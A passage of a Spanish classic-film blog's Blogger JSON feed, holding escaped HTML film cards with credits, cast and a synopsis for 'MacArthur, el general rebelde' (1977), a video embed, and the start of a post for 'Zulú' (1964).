margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EKenneth Tobey\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=329408708\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Art Fleming\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; color: #cccccc; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-size: 40px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 900; line-height: 1; text-rendering: auto; vertical-align: middle;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EArt Fleming\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=348287102\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Ward Costello\"\u003E\u003Cimg alt=\"Ward Costello\" height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/ward_costello-032472651978172-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EWard Costello\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: border-box; display: inline-block; float: left; height: 161px; margin-bottom: 3px; min-height: 1px; position: relative;\" tabindex=\"-1\"\u003E\u003Ca class=\"link\" href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=884520676\" itemprop=\"url\" style=\"box-sizing: border-box; color: #326e9c; display: block; margin-right: 5px; margin-top: auto; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap-mode: nowrap;\" tabindex=\"-1\" title=\"Marj Dusay\"\u003E\u003Cimg alt=\"Marj Dusay\" height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/marj_dusay-069924662247516-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: border-box; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMarj Dusay\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"see-more-cre slick-slide\" data-slick-index=\"9\" style=\"align-items: center; background: rgb(242, 242, 242); border-radius: 5px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: border-box; display: flex; float: left; height: 120px; min-height: 1px; text-align: center; width: 90px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/fullcredits.php?movie_id=560380\" style=\"box-sizing: border-box; color: #326e9c; font-size: 12px; margin-top: auto; padding: 10px; text-decoration-line: none;\" tabindex=\"-1\"\u003EVer todos los créditos\u003C\/a\u003E\u003C\/li\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cspan aria-disabled=\"false\" class=\"arrow-right slick-arrow\" style=\"border: 0px; box-sizing: border-box; cursor: pointer; font-size: 20px; position: absolute; right: -25px; top: 50px;\"\u003E\u003Cspan class=\"fa-light fa-chevron-right\" style=\"-webkit-font-smoothing: antialiased; box-sizing: border-box; display: var(--fa-display,inline-block); font-family: \u0026quot;Font Awesome 6 Pro\u0026quot;; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; line-height: 1; text-rendering: auto;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EMúsica\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=620796034\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Jerry Goldsmith\"\u003EJerry Goldsmith\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EFotografía\u003C\/dt\u003E\u003Cdd style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=202079949\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Mario Tosi\"\u003EMario Tosi\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ECompañías\u003C\/dt\u003E\u003Cdd class=\"card-producer\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: border-box; display: inline;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: border-box; display: inline-block; margin-bottom: 3px; position: relative;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=475446117\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\" title=\"Universal Pictures\"\u003EUniversal Pictures\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\u003Cdd class=\"card-genres\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\" style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=664233\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EII Guerra Mundial\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=370301\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EGuerra de Corea\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=345640\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EBiográfico\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=672629\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"box-sizing: border-box; color: #326e9c; margin-top: auto; text-decoration-line: none;\"\u003EEjército\u003C\/a\u003E\u003C\/dd\u003E\u003Cdt style=\"box-sizing: border-box; color: #777777; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\u003Cdd class=\"\" itemprop=\"description\" style=\"box-sizing: border-box; color: #333333; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003ESegunda Guerra Mundial (1939-1945). Biografía del famoso general americano Douglas MacArthur, que fue el comandante supremo de los aliados en el Pacífico y, además, comandante de las tropas de las Naciones Unidas en la guerra de Corea (1950-1953). La historia empieza con la derrota americana en la batalla de Corregidor (1942), que supuso la pérdida de las Filipinas, momento en el que pronunció la célebre frase ”Volveré”; y termina cuando es destituido por el presidente Truman por haberse atrevido a desafiar sus órdenes durante la guerra de Corea.\u003C\/dd\u003E\u003C\/dl\u003E\n\n \u003Ciframe src=\"https:\/\/odysee.com\/%24\/embed\/%40clasicofilm%3A1%2Fmilitarconocido1977.BDRip.1080p.%3Ad?r=57ayM4u9shDXsWryPjaEcdc4GJZi7W4Z\" width=\"853\" height=\"480\" allow=\"autoplay; encrypted-media; fullscreen; picture-in-picture; screen-wake-lock;\" frameborder=\"0\" allowfullscreen\u003E\u003C\/iframe\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/9040720886334853100\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/macarthur-el-general-rebelde-1977-hdtv.html#comment-form","title":"5 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/9040720886334853100"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/9040720886334853100"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2018\/12\/macarthur-el-general-rebelde-1977-hdtv.html","title":"MacArthur, el general rebelde (1977) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgZSuF6tMqSPdJ89Ffsh0sh_u_WQlKW8ELlI9MqXr31LaECgdLyKWY1JS_gHiaYauVp9GQgUwgG92YpQuR86XSmtrBW3YOyeShOWX77UsxoubgzJeVHJhzVfffj4nhx29M5eUEs_ovDhIpjzTKvEKuOmuUvRx54KJy_gGKySTkFWctloOcXhjj39AGvt1an\/s72-c\/71o+8t2nIOL._SL1181_.jpg","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-8560901490014339398"},"published":{"$t":"2024-09-15T10:02:00.000+02:00"},"updated":{"$t":"2024-09-15T10:02:59.174+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1964"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aventuras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Bélico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Colonialismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ejército"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Histórico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Siglo XIX"},{"scheme":"http://www.blogger.com/atom/ns#","term":"África"}],"title":{"type":"text","$t":"Zulú (1964) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrvRNxTN5DaMqbzoJgb5I_u010asyRF_agUUWtaGjP1H077kjwR0Ridkgw24_JwaALEwpc_ICGdfKPrcJzFzSPzzVuwRMTiuauwjkWFkziqLKtjXAt_VvOgB0w8jL7wkwrLaCyDO5u1jTJYa88jG6OZUcR6aAmfUrK8Ble9lYyqcSRMHJgnjRD60oMRg\/s1000\/81E1gvMuf3L._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"691\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrvRNxTN5DaMqbzoJgb5I_u010asyRF_agUUWtaGjP1H077kjwR0Ridkgw24_JwaALEwpc_ICGdfKPrcJzFzSPzzVuwRMTiuauwjkWFkziqLKtjXAt_VvOgB0w8jL7wkwrLaCyDO5u1jTJYa88jG6OZUcR6aAmfUrK8Ble9lYyqcSRMHJgnjRD60oMRg\/s320\/81E1gvMuf3L._AC_UF1000,1000_QL80_.jpg\" width=\"221\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EZulu\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1964\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E138 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Reino Unido\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/GB.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Reino Unido\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=880140921\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Cy Endfield\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003ECy Endfield\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=359421458\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"John Prebble\"\u003EJohn Prebble\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=880140921\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Cy Endfield\"\u003ECy Endfield\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 60000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=723404629\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; white-space: nowrap;\" tabindex=\"0\" title=\"Stanley Baker\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/135905301895506-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EStanley Baker\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=670545371\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; white-space: nowrap;\" tabindex=\"0\" title=\"Michael Caine\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/082504229250945-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMichael Caine\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=236707127\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; white-space: nowrap;\" tabindex=\"0\" title=\"Jack Hawkins\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/100554270068476-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJack Hawkins\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=432555954\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; white-space: nowrap;\" tabindex=\"0\" title=\"Ulla Jacobsson\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/082125096850103-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EUlla Jacobsson\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=649686630\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; white-space: nowrap;\" tabindex=\"0\" title=\"James Booth\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/248302852352249-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJames Booth\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=732701462\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; white-space: nowrap;\" tabindex=\"-1\" title=\"Nigel Green\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/174626510524928-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ENigel Green\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=915139716\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; white-space: nowrap;\" tabindex=\"-1\" title=\"Ivor Emmanuel\"\u003E\u003Cdiv alt=\"No image \" class=\"no-picture no-picture-200\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; height: 120px; line-height: 144px; text-align: center; width: 80px;\"\u003E\u003Cspan class=\"fas fa-user\" style=\"-webkit-font-smoothing: antialiased; box-sizing: unset !important; 